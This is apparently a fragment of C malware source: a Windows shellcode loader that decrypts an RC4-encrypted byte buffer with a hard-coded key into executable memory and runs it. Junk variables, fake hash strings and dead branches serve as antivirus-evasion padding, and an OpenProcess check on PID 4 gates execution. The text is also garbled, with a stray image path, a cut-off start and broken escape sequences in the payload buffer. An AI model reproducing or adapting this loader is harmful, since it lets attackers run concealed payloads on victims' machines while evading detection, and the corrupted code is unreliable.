 KSA(key, S);
const char *fake_string_64550134 = "9e7408a4b8eee7634dcff4cc02f20609";
PRGA(S, plaintext, ciphertext, plainTextSize);
return 0;
}
unsigned char buf[] = "J\xea\xd3\xd4\xd8\xc4p\x88\xf0kdE/\x93\x1b\x1c\x86\x10\xeb\x17\xe8\xda&\xce\x8f\
\x13\xca\xef/\xc7\x9ea\x8c\x09j\xb7>\xde.\xaeF\xc8Ba<2\x12R#\xd4\xdcm\xd8#\x04\xbas\xeb\x0c\x15\x16[\x0
2\xc9\xebs\xe1\x94\xe1\xe1\x08\xa1Q\xc5\x0c\x1eH\xad\xf2n>\xc96\xe4\x08^X\xbc)\x0a\xf0\x03\x13\xc2\x9c\
\x8dc\xe4\x9fS\xbd\x1f\x04?P&&\x13\xed\xc5V\x0c\xeb\xc6\xffey\x04C@{!\x22|\x94\xdcc\xb4c\xa1\xb1\xe6\x8
0b\xe7\xb7\x86u\xeaE\x0a\xe5XA\x00h1zK\xf9\xa3\xda\xa4\x83w \xf6\x93\xa9\x93\x13p\x08\x88}d\xb7b\xcf\xc
xd3\xa3\xce\xb7\xe5A\x0f\xe0\xb5[\x91B\x0bm\x91\x0eT\xbc\x17\xa4\xd1\xd1\xe1L0-\x5c\xc6\xa6T\x88\xd6>\x
\x9f\xb1R@\x05\xbb\x083\xb69e\x85\x8a-(,\xa5\xfd\xf2\x94\x01E\xead\x90\x1eP\x0e\xb8q(\xcd\x0f\x8c\x97\x
fL\x97\xc78\xcc\x14\xad\x1eS\x19\x86\x9a5\x06\xa5\x8cs-\xb5/\x87\x06[g=\xbb\xe2\xd8\xb7Q\xf3\xc9\x9b\xe
\xa9:\x93Kz+0&1in\xa2\x07@\xac/\xc8\x11F\xafx\xa3d\x0e\xf5M\xb3\xdfK(}d\xfd\xa9q\xa9\xb7\x9f';\xe6\x1f\
int main(void)
{
int lpBufSize = 4 * 612;
int xforif51878336 = 0x856638;
if (xforif51878336) {
xforif51878336 = 0x753FEE;
}
LPVOID lpBuf = VirtualAlloc((void*)0, lpBufSize, 0x1000, 64);
memset(lpBuf, 0, lpBufSize);
void *m33050943 = malloc(0x41A3A91);
HANDLE proc = OpenProcess(0x1F0FFF, 0, 4);
if (proc == (long)((void*)0)) {
int xorif3_87469322 = 0x3EBE164;
if (xorif3_87469322 == 0x1591685) {
xorif3_87469322 = 0x591AEC4;
} else {
xorif3_87469322 = 0x26EBE34;
}
RC4("uDlXXxKDlgLRiQgKGraiYYccmbmoUquegDLwFYSobTxarmGDRUtyZk", buf, (char*)lpBuf, 612);
const char *fake_string_49032009 = "063ee9bd3dcbbe7c33f3de3a436c2f2e";
void (*func)(void);
char uninitcharvar68186307;
func = (void(*)())lpBuf;
int fakeint_24411855 = 0xB29335;
(void)(func());
}
const char *fake_string_3399479 = "cda4d58acc5a5c8d20f3a5b951bb7070";
return 0;
}